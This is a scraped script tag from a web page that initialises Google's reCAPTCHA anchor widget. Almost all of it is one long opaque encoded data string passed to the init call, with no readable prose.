<script type="text/javascript" nonce="ilAsJPIClvuaxs3bMh2NNA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wrTCszzDijhrCsKswrPDjsK6wrIqGDjDvwrDtMKFwpRKwrQlw6VKwoUiwpsmQhDCtQ1hZjc3CsKKTFvDqMO3KW3Cm3MbHV5yw44LwprCoiEkwqIUEQXCjzVhw4nDgzVmw5XDrVHDjxcsPsOnw5HDrGU/[base64]/Cn8KnBMOkPsK0w4J5Q2rCtA3Cllhnwqx6AMKIw47DvsKhAcKnSnfDicOOScOsJMKBFWvCocOvw6jCnxbDqQVvwqIoasKMwpAAw6HCsMOpCRDCicOKwoEBPyZEw6EcZg1Aw4tldcOXwpvDocOsa2wfCg7DtMK6w5nDhGLCs8OeWsKIAn/DvMKdM1DCuCh2JSVjb8KTwr/DssK/wq7DsgwmMcKnLkDCiWE9wrFzwrXCocK6FAV9EMKLbsOEZwnDqRTDo8OoK0Zie1EWwqDDikzDrULCshjDn8OXIMKtOMK8worCr8OVAj9mwqLCkcOPGQRsw7vDjsOlwr3Dq8OiXcK7U1RZw58VwqcDwpvDh8OfwqYlGXjCsMKmw792bi0pwpEsEcK9aC/[base64]/E8KhRG58w6nDvzQfOsKMwpk3wqBAw4xsMQ0hb8Klw6ZZGQd8w5pvw6TDmn4QVsO2dS0aJHzCvl3DvDNTwpNhw4bDvsO8P8KIVndAesOePMO8wrYPwqN/[base64]/CnyILWMOkw652fsOkdGN2wp0cW8OeYsK7dsOZFUI3w5pxwoDDncODwpfDvMOIwq9Awq/DgcK6e8O6T8OyASDClHbDiE7CulEtwqbDp8Oqw4E5wqbCq8K8JsOlwqlzw7nDjMK5w7jDk8KvwrLDiH/CvAjCglxqJMKgPMOsblRfwq5qwqpKwo3DgsOqIkzDvmtQFsOeOF/DohAiL8OqwqLDmcOEwrDCnMO5PR3DmcKDw6Quw7XDu2LDhwoxwpPDuFIiwpLChMOEWMKywrzDqcKwNy4WwpvCjmU+NsKAwpVTWcO9w7sQd1pdAsOvd8KcRHDDigNqwqV/[base64]/[base64]/Dn8OTM8KNw4jDsFZ8L8OUaMKDdXbCpzRawqFnw4zCk099bjNgw6LCt1oiwphIMcOqD8OfMSclMDhJwprCqVJowpvCg2XCjW3DpcKIW1/CkHFzOcO3w4Nbw7wmOMOfP0UiSMOdUMKqw4l5w6wbPSFgc8OWw4XCg8ODMMKxAB3CnMOhL8KqwpvDgMOlw7g9w7jDvsOEwo9gJjY3wpvDjMOZaFbDjcOOaMOBwpssZ8OFXWlXSQvDqcKefcK1wpPCu8O/YXfCogfDm1vCuBRKbcO2K8OQwpTDrMOVwqFswrVqXkpYNcOKwokXP8OxdSbCocKWXGfDuhQ9dUhQD1LClsKZwqYKIx3CusK9Vn/[base64]/DvMO+wrDCnGRNZcKZb2obWMOzw6BdwoBabEfDmSxnw7tvwpLCusONw4QIXcKTwpLCjcOzcj3CjsKvw5hPw51Rw4Q+D8Kqw6wzw7xxFwjDuhPCs8KOw54iw50gwp7CqsKJHsKvdi/Dk8OaN8OVLV3ClMK/[base64]/[base64]/Cn8KBw7rDgVgWX8KQwo5BMW3DlUNOQsOBX8OWwpofwpgfwrJowpPCqsOJMMOVDMKmwpbCuBrCiiEHwpXCnsKEOcOjc8O/VcOFT8OnK8KeT8OZCTcYd8K+PkFJUFktwo1UN8Kfw7nCm8OkwoDCvELDhhTDksOiVsKaTUxzwoUWNC9oL8KIw7MzMcOJw7vCkMK/EHcjVcKQwozCoWI1woHCuC3Cvi44w45mDzkaw5rDtk1vQGLCrxBXw6vCtwDClGEHwq1QScKLwpzCvkLDlMK6wpZVwoHCslYUwpdnc8KkI8KFYcOYQV3DrFhaCXBlPcOAKnVrw7nCthzDnMKzw6PDrcOGVRgqw55Nw6BBJHsLw7XCnQ/CosKxbQ7CszTCrUvCs8K1Jn0oPl0bwrvCv8O2bsK6wp/[base64]/w59PR8OuwrBbw77ChixGJcO2woEmCMK1wrw2aGJ/w4APwoMdwoXDsMKlw43Djlx/w4lew7vDhwMtV8O+wqpKdMKwEkvClDDDiwA0fsKPX1bDihFmN8KkJMKPw6HCqgLColsswqQWwrVZw69mw73Dh8OzwqXDucOkYT/DuxsrV2ZXVAc5wrAcwp83w4wFw44hIV3CiDjCg8O3w5g3w7Ahw4HCv3s2w7DChxvDp8K/w4LChnTDqU3CqMOBEAJMNsOvw7pzwrXCncOYwrI0wrRaw7QpSMODwp7DmcKsEV7CoMOowps1w6nDiigkwqnCjMKQDQdgYQjDsw1rasKGXibDmcKmwprCshfCncOIw7bCn8K+wowxd8KZYcKfAMOCwoTDg0N0w4QGwqXCsTsuEsKHScKafDbCtUAZPsOHwr/DicOpVANdOF/CgFbCpDzCrXQlE8OaZMOhRUvCqnvDuw/Ck2fDisOEVMOew6jCm8OYwq56FGzDkcO6KMOWwpbCocKXG8KhRwZuYArDn8KjCcK1Jn4tw65fw6rDtjgSw6fDj8KWwp0zw4YzciNqMwIXw5lNwp/[base64]/CmEM4axR1w6DDs1XCpA9VGVZhwp7DmkdmcRxFFsKlQsONCAnDvsOAXMONw4MMSkdowrzCi8ObAcKLWRcvB8Ocw6TClBbCp1wowrvDg8OQwr7CrMOjwpnCtcKNwrtww7nDiMOGJcKyw5LDoFR6wqUNa1jCmsKJw63DrcKMLcOAQ2zCpsOxVTzCoBnDhcKew7gFHMKfw5/DvEvCmMKAc11cDcK3dsO5wrXDs8KZwpA+wo/[base64]/CtizDtMOnCMO8wo7CliLDki/DrwBGTMO2UDfDnMKdbsOewq1kwrrChDLCj8KOwrVdw5dFwo3CqmRYa8KyH307wpd1w5gGwr/ChwUuRcKxw4lhwp/ChMOxw7bCrQ0AEW3DusKUwoZ/w5bCiyxEYcOyBcK+w792w5g9TCzDjMOMwrPDohZ/w7rCkmo7w4XClVZiwojDm0QGwp9WaW/DrBXCmMKswojCnsOHwpEIw6bDmsKmbwDCpsOVSsKFw45YwqIQw4fDlTESwrlAwqDCqi8Iw4TDu8OqwoJrYzjCpiEcwpXCqV/CgyfCl8KVOMOFeMKKwpDCusK0worCscKcZsK2wozDr8Ktw4dnw7QdRjo/QEcYWsKOdCzDpMKtUsK/w5M+LV1sw4lyDsO6XcK9dsOswp8YwqJoBMOGwqxiMMKuw54+w7dFYsKwRMOCJ8OsH0RQwqLCjVTDqMKfwrvDq8KhTMKnYlUKUl8mM0FzwrFCBn/DocKswrdTIRwPwqwtPBjCrMOtw5jCi2DDisOhXsOLLMKDwqkhY8OWChopcl8NEjTDkyzDrcKrOMKJw5jCt8KAew/CosKsbwrDrcKeDQYiDsKcP8O5w7PDkSPDkcKTw4LDgMOnwpnDi1NeDDEEwpI3XBTDjsKAw6oNw5Ngw7QpwqnCqcKHDSQvw4Jiw7bCp0TDjsOcPMOHJMO/wrzDq8K9b0IRwpARSFIBB8Kvw7nCoA3Di8K6wrEhSsK3EkBlw7jDmgPCuBvDsTnClcKkwq4yXsOswqjDqcKrb8OWwo9/w4TCilLDk8OgbcKWwpUpwqNKSWUNwoTCr8O+RVJNwpIhw4/Cq1QXw6x1LDFtw4Aow5XCksOXAx1udgLDmsKaw6FJAsOxwoLDl8ObR8KOfsOhV8K+YzTDmsKXwojDk8OFETgyNV/CnH5Mwp3CmC/DrsOyGsOSUMOGQHsJBsKkwrPDosOHw4NsdsOEcsKRVMO3DsKsw69bwrpSwq7Cu0glw5/Dq0Rww67Crm5jwrTDl3JVKWBuTsOrw7k1TcKiH8OFUMOmAsOlE0cTwq91Ih/DrcOWwqvDqU7CjU82w55OKcK9BsKewqzDkE97XsOOw6LCiTFww73Cp8OtwrRAwo/CjMKTJg3Cj8ORSyR/w7/CqcK0wokkwrsowo7DqgArw57DhVFQwr/CpcOtZsOCwrMVVsOjwrFSw79sw4HDnMOSwpRkHMOnwrjChsKDw4wvwo/CicO/wp/CinfCrWBRBSTCmF0MBG1HD8OYIsOaw5g/w4BZw4DDuUgCw69LwoPCmjnCo8KcwqDCqcOuAsOJw5tWwrd6LkthQcOsw4QCwpXCucOtwr7CrljDlsOjQQQAEcOGLAIeQ1A5US/[base64]/[base64]/Dv8K2Wm8tw6fDhx/[base64]/DhsOcwro4MsOmwpLCiBxkf8KNH3PDnDHCgcKgeBtgw5liSkHDpCIpw5jCtiDCuR15w4ZBwqvDt1NRIcOcccKPw5QRwr4ewqkIwrvDisOTwrPDhWbChcKvbQnDqMO/OMK2bFTDrBEwwo0xIsKCwr3CncOtw7N9wqZWwpZIRDDDrX7CkgcXw5fDnMOPa8K8fFcowpsBwr7CscK+wp/ChMK/w6rClsK+wpsowpA8GiANwpUEUsOkw5PDnSVhFjICZsOFwrDDnMOOMljDlm7Dqw1mRMKMw6/DisKqwrrCiXodwpjChsODa8O5woMFHhbCmcOAQlwdw6/DijvDviB5w4F/IWxNUiPDtnrCn8OmKDLDjMKzwoMOPMOewobDgsOWw6TCrMKHwrjCimrDiH/DusO9SVHCp8OnUAXCuMO9wrjCq2/DpcKMAS/CmsONYsKAw5HCrlbDqiBIwqhfKXzDgcOeE8KKKMOodcKjDcKWwoEPBGvCrTzCnsKlRMKzwqvDpRzCsjYTw4fClcKPwqvCscKRYTPCu8Ocwr43JhbDnsOsfVI3Fm3ChMK5dDkoZMKsIMOHTcKAw5/Cp8OTYsOOfcOTwoM/V1LCnsO8wpHCjcOUwosKwoTCpCREPMO7ZTTCg8OMWi9QwqFOwrBPH8KRw708w5twwozCnxLDvMOhAsKnw4l3w6N6w4vChHk2w4jDlgDCk8O/w5oua318w73DjCd8wotOTsOfwrnCjmtrw7/DvcKiRMO1H3jCs3fDtkdww5trwqBnVsOQeEUqwpHCrcOPw4LDj8Ocwq7ChMOHM8KQO8KbwrjCsMKOwqLDqsKeMcOrwq0WwoFjV8OXw7TCpcKow4nDt8Kiw5/CsxN2wo3Ct3sSAyTCrSPCiAYQwrjCqcO/XcO3wp3DpMKRw7w7dGTCrBvCt8Kcwr3CgwBKw6EVAcKyw4rDp8KWwpzDk8KzDMODWMKDw53DlcK1w5TCqQrCt2I9w4nClSHCtVZZw7vCnQtmwrjDrmtTw4/Ch07Do2zDj8KsIsOSLcKzTcKdwr8ow57DqQ3CscOVw5ANw58YFBoLwrt9K3c3w4Iewo1Uw5QUw4bCh8KydsKFwoPDpMKrccK5LUEpJsOMdEnDh2bCs2TCmMKHMcK2CMOywoRMw6HCiHTDvcKswp3Dl8K8Yn52w6wmwo/DkcOlwqAZGnsvXMKEayjCucOiaRbDkMKBUcKYdQrDnS0pfsKUwrDCsDLDvcOIZzgFw4EiwqwZwp99DwBPwoNbw6zDsUVzLsO0YMKxwqVLaEcgGm3CrAEDwoLDtD7CnMKHOW/[base64]/woQgSMKtw7cHZ17CusK2W0nDj8Omw49Xw4nDv8Kow7pJfjMow63CpARcw442UiY4w4TCosKOw4/DmMK2wqcswprCmAM3wofCu8KoP8OQw75dScOEIR7Cq07Ci8Kzw7rCu0VCYMOXw5ILHCwBfHjClMOHYnXDhcKBwqx4w6IpWVnDiDAywp/DsMOKw6nCqcO7w6BGXkgdLEEAfhjCp8KpfExjwozCuwPCg3kDwoMWwpw9wojDvMKuwrclw7fChcKXwqrDvAzDpxrDtRFhwo09DinClsKTwpTCvMKRwpvCncOFS8O+acOew63Dok3Dj8Kuw4BWwrzCpCRxw53DsMKvOAkBwr/CvT/DtBzCucOLwqLCoUIKwqFewovCjsOXJ8KfdsObYnZ4KzpFacKbwpAWw68Ffm1qT8OKHmwAOxnDmjh6d8OjKxEQN8KrIVXCsnHCmU4Kw4l6w7fCsMOjw6xlwobDrD4NNxxkw4/CusOww6nCrlzDhz3DosOXwqpDw4fDhANLwpXCvCrDm8Kfw7bDoGo5wpwLw513w63DnV7Dh3fDkV/DssKhAD3DksKLwovDmmAvwo4OIcK6wpxJBMKTW8OLwr7CjcOtLXDDu8Kfw4QQw4lgw4fChB1Fe1vDmsOcw7HDhQRqU8OEwo7CksKEYDbDvsOsw6ZvUsO1w5EOE8Kvw5saI8KzSz/CsMKwKMOpUk/DmUlNwokIRVLCtcKKwpHDjsOcwojDicOgZ1ZqwpLCjMOrwr8JEVjDnsODSHbDrcOTY3XDn8Osw7oLacOAbcKRwqYhX1HDucKfw6/DtAPCqMKaw7LChlTDqcKMwr8XSlVFG0oiw77CpcOBXR7DgggleMOkw5p0w50/w6pZMWfCn8OMB3XCmsK0GcOsw4DDiDFRw4HCo3Zkwr52wrzDgBbDmcKWwopfNMKHwoHDssKKw6XCuMK5wqFUPhvDtQ9XasKuw6zCiMKkw4XDpMKvw5rCq8KnCsOqR0HCssOVwq4/VllUBMOHJW3CusKPwpbDgcOSe8K+wrnDrGfDl8KEwo/Cg0dkw67ChsK4IsO8HcOkeHRXOMK0NBdRNSDClTYvw5BpfFhAMMKLw4nDo0zCuFzCicOPW8O7ZsO1w6TDp8KzwonDkwsowqMJw7srHSRNwobDnMOoHG4QDMKOwp9aUcKawpbCoTXDk8KeFMKRRsK/UMKNT8Kmw5xLwpxiw48Jw4Vawr8PbyDDghbCi3dkw6w/[base64]/[base64]/ZMOCacOlw5d4P3LCpgRfEcOicz5BwpgYw7LDlsO4LcKhwoHCncKBw6Z0w6VEPMOBEGLDsMKedsO5w4fDmRTCisO1w6NmBcOsMRXCj8OoAkt+CMOOw5LChwDCnsOrFFp8wrTDpG3ChsO7wqLDocOufAvDjcOzwrnCrGzCsQYBw73DqcK2wqg7w58+w6rCocK/wprDjlvDhsKxwo/DjVpXwp1Lw512w6jDmsKBfMKfw7FuAMKPS8KoeAnChsK0wog1w6XChx/[base64]/[base64]/Cl8O1UBxdw79XEsOqOMOINB5/w6ZiN8KDw63DhcOBMyHDkMKeJFRgw78iU34BYsKow7HCnWBnb8OLw67CicKzwp3DlDPCl8Odw6PDgsO8V8OMwqHCrcOea8ORw6jCs8Oxw7xBXsO3wolKwpvCqBYbw6wSw4tPwr17HSPCixFtw64oN8OJScOBXcKBwrU7H8KkA8O2wp/[base64]/Cujwdw7/[base64]/DrcKqw4gMw7/DgAQ3Lko7A0dgw7E1w4bClD7CqlnDr3RIwqxSbGRXPSbDt8KpPcO6w7xVLSxnOknDu8O+HnE8bmcUTsOvRcKWLyRZYyzCq8KYD8KBdhxIOTALfAYHw67DjmonUMKqwq7CqnTCiwBfw5ABw7MlEkUkw47ChnjCm13Cg8O8w4txwpMPQcOZw7Ijwp/ClMKFAXrDpsOZd8KhCsKfw6/DhMOqw5TCiRTDri44DBjCkgRbCWDCtcOYw5Yow5HDu8K/wo/DqSQRwpo3PHXDjzEDwpnDhRjDrWJgwpzDhmjDmiHCpsKLw7gJIcO/MMKXw7rCo8KJb0gEw5LDvcOUCw8wUMOya0PDvh1Xw5TDv0kBUcOLw7l6KhjDuyFnw7/DnsOmwq0hwpUXw7PDk8Oiw716EUnDq0E/wpx5w4fCgsO+XsKMw4vDlcKdMhRpw6ImGcKhG0nDjGlwU37CtsKmTR3DscKiw6TDqz9Ywp/[base64]/QS/DuMOfAcKTSsOICybCtsOJwpTDhARbP8O3P8Kiw6DDomDCisOZwpHDk8OEaMKEwpfCiMOsw4DCr0oAFMOxU8OLAR9MUcOiXizDmRfDo8K/UcKVbMKIwrbDlMKBIRvCmsKmwqnCkj5Cw6rCgk4qfsO/QSVKwojDsw7DpsK/w7XCosOvw5EtMsOjwpPDuMKxGcOMw6U/wpnDpMKHwofCgcKLTx4dwpBFcDDDgk7CtWrCoiXDtFzDl8OdWAIhw6HCrjbDtnEvdSvCnMO7G8OPworCnMKfb8O8w53DpMOdw5ZgNm8+VVYcEgcsw7/DlsOYwr/DnFktRiwqwpXChghBf8OZf29MR8O4J3x1eAvChMO9woI2PWrDhkfDh3HCmsOxRMOxw4lLZcKBw4bDq2DCrxfDqn7DhMKeHG0GwrFfw5DCt3bDnRk/w7tIdyEnXMOJJcK1w4jDpMOAJlHCjcKtccO1w4cOR8ONwqcywqLDuEQhXcKXJSpQV8Kvw5Ffw6zDnQLDjl5wMnLDl8OgwpUYwp7DmQfDj8KwwpJqw4xucjLCgCpBwrPCjsK6TcOww640wpVKdsORJHt1w6nDgCLDl8O7wp8ObUMvS2jCh37CqgA6wp/DuAfCrMOkQHXCh8K9FULCsMKbS3hKw6fDpMO7wpbDucOmBnAfbMKpw41RKntXwpUaOsKyW8Kww7h0UMKhCDQjQMKiasKlw73CmMOWw58WRMK7Ci7Dl8OcCxrCnMK+wp7CikXDv8OkM3BcCMOJw7TDgigLw7vDtMKddMOdw4NPSsKKSm3CpcKRwrrCuCHChxs/[base64]/wqdteQ97wobCkhzDqcOVScKbMk/CsMKKw5nCuEMDwoclWcKqw7Q7w7JhKcOudMOAwpcVCjwZNMO5w6VFU8K6w7nCoMO6JsKmGMOCwr/ChXVuEQoKw6NXcFnDvwjCuGl8wr7DlG5tKcOyw7DDk8ObwpxAwp/[base64]/ZBZaUsOLRcKiQA5odH13dcOiFMOmTsO9w61ZLidzwp3CtcOLUsONOcOAwqvCtsKbw6rCjVPDt1RacMOCcsKKEsOfOMO7KcKFw7c4wp1LwrPDn8OzQRBnfsOjw7rCgn7CoX1MPcKtPhIDFG/DhmQVMxzDjQbDhMOCw5XClX5hworDoWU3RGlUf8OewqI4w6V0w6JGJUfConYfwpIERWLCpArDohHDt8O9w7DCmCxJHcOpwp/ClsOhA1oyYl1sw5RiacOmwoTCvXZUwrNRYj8Vw71iw6DCgjQCYi9Fw5VGacOPB8KIwrfDmMKZw79fw6jCmBPDoMO9wpQZAcKywpl0w71WHnpvw5Mwb8KVKBbDl8OjDsOaIcK9HcOyZcODTCjCs8ORG8OZw7sdHzA3wonCuljDoAXDo8O4AX/Dn3krwod5JsKywoopw5EbUMKDKsK/LhgyHzYow6Ycw4XDkBPDoFwGw4bCg8OtSyEgEsObwobCiEEYw7dEIcOWw5nDgMKmwrHCsF3CrWJLYRoXWMKcXMOmYcOJKcK4woRKw4Z9w4EgcsOHw7xxJ8O1eHBJbMOxwowpw7XCmgMrDSFLw692wrbCtS95wpzDpsOSFiwDB8KwNH3CkzjCnsKgV8OwN2LDuk3CncK/GsKdw7BPwqDDu8KAd33DtcOyDUJFwpAvYjzCrAvDvyLDuE/CqURlw7AVw4JXw4hlw5Ezw5DDrcOTTcK4UMKlwonCnMK5wpl/[base64]/DvcKTw5/CjlXDmMKPI3LCmMOTw6PDgMKUw4cYOVgDwrNEL8KHwptew6o3IcK9LivDp8KGw5DDn8O6wrbDkRJPw6EsJcK7w6DDoizDi8O0HcOuw5pYw4M6w7N8woxdZ0vDklMdw6YtacKKw4N/[base64]/[base64]/Cp2XDrADCsTZdwqXCvynCtXsRw7Ycw6jDpzvCj8KWc8OJwrfDgsOuw4owTzxRw51jNMKVwp7DuW7Cn8Kgw7UXwoPCrMKfw6HChH5uwqHDiixHBsOLFS58wqHDr8Okw6XDsxl7ccOEB8Ouw41TcsOaNyVAwqh/O8ORw7oMw5oTwq3DtUYjw5/Ch8KEw63CkcOqM2QNCcOjKyzDt2HDuBpYwpzCn8KKwqjDuTLDssOmFwvDo8Oew7jCrMO3MynCknDDhEgbwqDClMK0CsKyQ8Obw7hewpXCnMOmwqESwqPDs8KBw7/CugTDlGdvZsOwwq4RIFLCrsKfw4rCicO2wo/[base64]/Ckk04GMKmZMOBworDtMOiw7zDlWLCvcKAV2M/w4DDtQ3CqmXDrX3DtcK4wp8OwovCmsOxwot8TA1nAsOVT08FwqzCqhx3ZThOasOzVcOawonDpmgZw4/DszRKw7/[base64]/DucKCwqNIEcOdw5vCk8O0MgbCpsOOw4bDgDDDksOTw7M1wowQDlbCvMKWIMKCcxnCqMK3O37ClMObwrx8UQYaw4EKMG1dWMOlwpF/wqvClcOiw7RtSWbCiT4zwo5Pwoktw6kDwr0Ow6PCk8Krw4cid8ORJQrCksKfwphCwr/DnVrDhMOqw58OHTMRw6jDucKuwoBSGhYLw5fCtnrCuMOoScKKw77DsFpUwpBQw58dwqPDrcK7w7haNFvDiTzDizjCm8KVZ8KtwoQXwr/DosO5PxnCjWDCginCsXzCvMOCcsOSdcKjU33DpMKEwo/[base64]/Dkz7Cr3wnw5jCmEtKM8Omw6QmworCqDXCu8Kte8OUwqvDkcOwKcKswpExDD/[base64]/WC4wwp18wpfCo2LDnUXClyZhwoDCgWrDn3jCiQ/DpcOJw6kHwrADBjfDssO0wr83w5QJKMKFw5rDucOywobCsgpwwrnCkMO9BcO6wprCjMO/wq1hwo3CqcK6w4ZBwq3CucOFwqB0w6bDrjEYwq7CscOSw6Ekw5FWw4U4ccK0YxDDrC3DtMKHwqYHwpTDmMO2UmHCvcK/wrbDjxRNHcK/[base64]/Cgg1lw4PDkijCjy4Qw4p3wp7DscORwpoqwq7DtQnDoMOZwoIyUy88wrEyCsKnw6jCi0fCmkXCsTjCvsO4wr1ZwobDh8Klwp/[base64]/CgR9DLMOeFSoxw7ZAw5DDtwbDqcK3w6EwwoLDkcORQMKiDsKccMOneMOIwoZXXMO5ODQcfsKJw4HCmMORwoPCscKAw73CjMOwGWdWf23CocKqSndNakFmRzwBw4/CgsOSQlXCi8OPbjbCsEIXwoskw43DtsKiw6l+L8OZwpE3TzLCt8OfwpNBDxvCm1JSw7XCjsOQw4TCuCjDslrDpsKBwps8w5cjJjoMw6jCmCfCnsK5wrpmwpbCpcOQZMOuwrZRwowQw6fDgn3Dp8KWLUTDg8KNw7/CiMOsAsKbw7dew69cYEs7EQZzHSfDrXN8w4kKwrDDiMK7w43Dj8K4ccOmwrpRbMKkA8Olw5vCoGpIIUHCnCHCgUnDksK4w5zDucOmwo51wpYOegLDqQ/CuAjDgDHDq8Odw7lOE8K6wqdufMKDFMOwA8ODw7XCpcK4w513woZWwpzDpzQpw4YPwoXDkDFQKMO1QsO5w5rDjsOidk0kwo/[base64]/CjTURwrrDkMKLw4fCqEbDrjfCr8KBw68cwprDjEtiL8Obw5EFwoXDiTDDkUfCl8OSwrfClEnCqcOpwoXDqEPDosOPworCvcK3wpfDtFsvfsOUw6UKw6TDpcO0WmvDsMOeV2HDuB7Dkxg1wr/DrBzDl3fDssKJG0DCicKZw4d1ecKXSjUwJRLDu18twodrCwTDs37DjcOAw5gEwqBtw75hJcO9wrpRMcKgw60vdDsCwqDDkMO8eMOWZSNlw5VtR8OIwrJTFy1Pw6fDrsO9w540b2fCvcOYGcOswpjCm8KLw6LDoz/Cr8OkFyTDr3HCv2DDhRh/KMK2wrjCijHCpVtHQA7CrQk3w4vDhMOULFofw6NqwpIQwpLCuMONw7krwpcAworDgsKLDcOzRcK7EcK/wqrCicO0w6QCBsKrRV1yw4PCjsKDa1tbGHphYXdiw6PCqmIuAx1eQH/DvRTDuSXCjloiwoTDojMXw6jCjyrCk8OZw7JGdg8lIcKDIVvDm8KdwpR3ShzCpmsUw4DCl8KrecO/ZiHDozdPwqQ6wop7N8OwJcOLwrrCr8OIwptnOiBeaX/DjBTDuRnDgMOMw6AKRsKJwofDt1IVM3zDvl3DnsKXw7/DojoKw6jClsOBb8O1Bn4Lw6HCpmIYwoBMTMOLworCt2rCisK/wp8FMMOyw4nCvibDvC/DisKwbTN6wpUcaEsdZcODwqsEEX3Dg8Oiwoxlw5fDgcKXaRpYwrE8wpzDocOPLQRSRsOUDhB3w78XwoHDjV0DPMK1w7hSDVRYClVjJFk0w4c5J8OxLMO0ZQ3Cp8OJMlzDhVnCrsKKIcKNMVsSTsOaw5x+OsOjcQvDrsOhHMKiwoBJwqUvFFzDo8OSUcKccl/CpMKpw4sDw6Uxw6DChMOJw7J+cWM3f8Khw7Y/G8OPwphTwqpswpZBAcKBRF3CrsO7JsK7dMOKIADCjcKUwofCuMOqa3pnwo3DnA8sWwHCqxPDiDUAw7TDnyHCgxQMf2LCtmljwoPCnMO6w7XDqSAOw7/DrsOQw7TDrCUNGcKVwrlHwr1nNcOpDS3ChcOSbsKXJlzCrsKLwrhMwqUXOMKhwoPDkwUww6XCtsONMgbChBkbw6cRw6rDssO1w4EtwqLCvmYQw4kYw4ETYFjCicOnL8KoGcKtBcKrIsOrOSdDQjhwdS/CusK/w5jCnld0wpw7wqjDp8Oea8K0wprCizI5wpl7TVXDqwjDqiANw5gKLA7DrQMywpkYw6ZOLcOTYnJww6s1IsOcbkUBw5hNw6jCt0ArwqNLw7xAw6/Dux9qUg5aM8KFWsKuCsOsdnsqAMO/[base64]/[base64]/EmzChcOVw43DvcOBUMOXTgXDiMKLbGUOwodfRDPCjDHDm2wAIcO/Z0LDtE/[base64]/wqUOw5J+w419w5fCi8K+wq57w7fCvcKlw4ltw4/[base64]/Cl31VwqTDrsO6w7vDmkhSFsOIwoQrZhh0w459w5gLLsOYZMOVw5/CqwJqRsOBAT3DlTgjw4VObU/Dv8Kxw70hwoXCqsK3PgQrwqxkKisxwrQBNcO6wqQ0RMOUwrHCuHNnwpjDt8OIw5sUUTJJEcOsRjNewr9gAsKEw4/CpcKbw44QwrLDtmN2wrBPwptTdSUHOMOpFmrDixfCtsOiw7Eew5lRw7NeWXpjOsK0LhjCm8KaasOwF0hdWWnCinpcwo3DhF1GNsKnw7VNwoVnw6gfwpxCRmZjOsO7V8O8w41xwrhZw47DrsOgTMKxw40dITwuFcOcwolSVRUWSjYBwr7Dv8OdD8KWM8OqEBLCrX/Dp8OiR8OXL099wqjDhcOsH8KjwpxsL8K1G0LCjsOBw4PCr2/[base64]/DlsOAwo4FX24ZLMOzUH7DjsOhIg4fw5cjwq3Dg8O9w7fCmcOZwr/Ct2pzwrDCmMOgwrBQwoPCnzVQwqDCu8KYw45zw4gLB8KqQMORw4XDkB0meSJnwonDrcK4wpfCtEjDuVXDohvCtnzDmDLDqn89wpIxdS7CrcOew6LCicKZwpVkBBbCk8KHw4nCoUdXe8KLw6XCpDJww7l0G3x1woY4DDjDg1sdwqwICGwsw57CgFJow6sYF8K8KD/Ds2PDgsOjwqTDvcOcbMK3wp5jwqfDpsKqw6okEcO+w6PDm8KTOMOpfTXDu8OgOivDpWNwN8KowrnClcOFR8KQScK9wpPCgVnDuhfDr0fCrSvCtcOiGAQmw5pqw5HDgsK9GHHDuyPCqisow6HCkcKeKsKfwrAaw7sjw5bCucOPccOAA0XDlsKww5TDhA/Ci0fDm8KOw7tDLsODY1MyVsKeLsKHKcKtChUCMsKKw4MzOHPDl8KiU8Olw7k9wp0qb3ssw4lmwpTDtcK8LMK4wrw6wqzDmMKrwqPCjk48BsOzwrHDgVXCmsOiw78yw5h4wqrCvMKIwq7DjBk5w4xtwogOw7TCmAHCgncbSyZdPcKnw74CHsODw5rDqk/Dl8OCw6xDasONbVPClMO1JRZ2ZjkAwp1jwqNJZWLDo8OIdBDDkcKcMwU+w4hPVsKSwr/CtX7Dm3jClirDq8OCwofCvsK7d8KQVlPDondQwppWa8Onw4MUw6wVEMOnBhjDtcK1ScKvw4bDjsKkdVAATMKXwpDDojNawoPChRvDmsOQIMKCSRbDjDXCphHCjMK4dWXDjiMrwpZ+AUF3E8OUw6N8OsKkw6LCm0DCtnLDlcKJw67DpBJvw7bCvBthNMKCwqnDgj/[base64]/Dlnh0wqVjw74gwr0hwpVaw79WYsKxVcKlw5HDl8O7LMKFJjnDii8GUsOxwoXCqsOkw6JGFMOaA8OgwrfDoMOlU0tEwq/CsXjCg8OEMsOvw5bCvk/[base64]/ChMOVw7EdaGNDwqV+w4Raw7fCkxXCsMOjw7kwwq43w7HDlm8DNWnDmhbCsmt8CjYQS8O1wqdoU8Okw6bCk8KoNcOOwqXCicOECBxROgPDhcOzw7M1VgXDo2M3PgQoOMOUKgzCo8KswrA8QT4BQwLDv8K/[base64]/VcOpYnHDnW9xw7JsLUzCsiTCjMOsw6DCoGx5UxrDhCllXMOowrB/EyF8W01WTidjI3DCs1bClMKzFB3ClxbDjTTCpQTDnFXDh2fCuW/DpcOGMsK3IVPDusOOS1ElMhpHQhzCm2QqQgxbScK/w5nDvcKQPMOye8OoGsKOYCorZGpdw6TCtsOvNHhnwo/DpXnCnMOzw7jDh0HCoxwtw6NYwpIHKMK0wpTDv0w2wpbDsH/[base64]/QBTCucOtYcO6wqsLfcKlwqrCnyjCl8KvXsOEHTvDlDQgwojCtg/[base64]/woE8dkHCksO1w6A2woEaw4hGJsKzDsKvw5vDicO8w6kjcWTDrMKgwoLClD3DvsOaw5DDjsOVw4E7ZcO/TsKmQ8OiQcKxwoZobMOOV1lBw7zDpjE3w5tuw6PDkDrDosOMU8KQOjPDsMKnw7TDugd+wpASMAIHw5QeQMKUL8OAw5BGEQc6wqlaJibCiRxkZcOBdE0VSsKawpHCnAxFP8K7TMK4EcK4ChHCtE7Dp8KEw5/CjMKKwofCoMOdUcKpw70mFcKHwq0rw6LCt3gwwpIywq/DuDDDjA0XNcOyF8OyAC9Nwo0kaMObGsOFXF9uG3HDpBrDvkTChRrDpsOjbMOQwpDDpRJnwqAjRcKrVQjCvsKTwoBeZk41w7wew55BYMOywrs+B0fDrBBkwqp+wqw3dGAow6bDhcKQSnHCrQfCicKMfcKkFsKLOSs/[base64]/CnFfCiUcZH8OAJgo3esOUdsOLJzTCpXQnP2t9GwomCMKzw49Lw5IKwrzDn8O+JsKGIcOzw4DCpcOFWWLDtcKsw4nDohEiwrNIw6DCusK/LcK3DcOaLlZ/wqVocMOsHms7wqHDtB